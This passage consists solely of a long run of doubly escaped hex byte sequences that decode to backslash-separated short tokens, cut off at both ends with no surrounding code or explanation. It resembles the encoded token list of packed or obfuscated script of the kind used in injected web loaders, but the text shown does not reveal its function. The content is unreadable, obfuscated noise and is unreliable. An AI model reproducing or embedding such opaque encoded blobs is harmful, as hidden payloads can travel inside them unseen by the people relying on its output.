x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5